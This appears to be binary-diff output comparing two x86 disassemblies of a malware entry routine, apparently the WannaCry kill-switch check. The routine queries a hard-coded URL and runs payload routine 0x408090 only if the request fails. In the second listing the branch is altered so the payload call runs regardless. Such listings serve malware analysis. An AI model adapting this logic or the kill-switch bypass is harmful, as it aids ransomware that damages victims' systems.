 primary
00408140 _WinMain@16
00408140 sub esp, b1 0x50 // _WinMain@16
00408143 push esi
00408144 push edi
00408145 mov ecx, 0xE
0040814A mov esi, 0x4313D0 // aHttpWww_iuqerf
0040814F lea edi, ss:[esp+szUrl]
00408153 xor eax, eax
00408155 rep movsd
00408157 movsb
00408158 mov ss:[esp+var_17], eax
0040815C mov ss:[esp+var_13], eax
00408160 mov ss:[esp+var_F], eax
00408164 mov ss:[esp+var_B], eax
00408168 mov ss:[esp+var_7], eax
0040816C mov b2 ss:[esp+var_3], b2 ax
00408171 push eax // dwFlags
00408172 push eax // lpszProxyBypass
00408173 push eax // lpszProxy
00408174 push b1 1 // dwAccessType
00408176 push eax // lpszAgent
00408177 mov b1 ss:[esp+var_1], b1 al
0040817B call ds:[InternetOpenA] // InternetOpenA
00408181 push b1 0 // dwContext
00408183 push 0x84000000 // dwFlags
00408188 push b1 0 // dwHeadersLength
0040818A lea ecx, ss:[esp+szUrl]
0040818E mov esi, eax
00408190 push b1 0 // lpszHeaders
00408192 push ecx // lpszUrl
00408193 push esi // hInternet
00408194 call ds:[InternetOpenUrlA] // InternetOpenUrlA
0040819A mov edi, eax
0040819C push esi // hInternet
0040819D mov esi, ds:[InternetCloseHandle] // InternetCloseHandle
004081A3 test edi, edi
004081A5 jnz 0x4081BC
00408140 _WinMain@16
004081A7 call esi
004081A9 push b1 0 // hInternet
004081AB call esi
004081AD call 0x408090
004081B2 pop edi
004081B3 xor eax, eax
004081B5 pop esi
004081B6 add esp, b1 0x50
004081B9 retn b2 0x10
00408140 _WinMain@16
004081BC call esi
004081BE push edi // hInternet
004081BF call esi
004081C1 pop edi
004081C2 xor eax, eax
004081C4 pop esi
004081C5 add esp, b1 0x50
004081C8 retn b2 0x10
secondary
00408140 _WinMain@16
00408140 sub esp, b1 0x50 // _WinMain@16
00408143 push esi
00408144 push edi
00408145 mov ecx, 0xE
0040814A mov esi, 0x4313D0 // unk_4313D0
0040814F lea edi, ss:[esp+szUrl]
00408153 xor eax, eax
00408155 rep movsd
00408157 movsb
00408158 mov ss:[esp+var_17], eax
0040815C mov ss:[esp+var_13], eax
00408160 mov ss:[esp+var_F], eax
00408164 mov ss:[esp+var_B], eax
00408168 mov ss:[esp+var_7], eax
0040816C mov b2 ss:[esp+var_3], b2 ax
00408171 push eax // dwFlags
00408172 push eax // lpszProxyBypass
00408173 push eax // lpszProxy
00408174 push b1 1 // dwAccessType
00408176 push eax // lpszAgent
00408177 mov b1 ss:[esp+var_1], b1 al
0040817B call ds:[InternetOpenA] // InternetOpenA
00408181 push b1 0 // dwContext
00408183 push 0x84000000 // dwFlags
00408188 push b1 0 // dwHeadersLength
0040818A lea ecx, ss:[esp+szUrl]
0040818E mov esi, eax
00408190 push b1 0 // lpszHeaders
00408192 push ecx // lpszUrl
00408193 push esi // hInternet
00408194 call ds:[InternetOpenUrlA] // InternetOpenUrlA
0040819A mov edi, eax
0040819C push esi // hInternet
0040819D mov esi, ds:[InternetCloseHandle] // InternetCloseHandle
004081A3 test edi, edi
004081A5 jnz 0x4081A7
004081A7 call esi
004081A9 push b1 0 // hInternet
004081AB call esi
004081AD call 0x408090
004081B2 pop edi
004081B3 xor eax, eax
004081B5 pop esi
004081B6 add esp, b1 0x50
004081B9 retn b2 0x10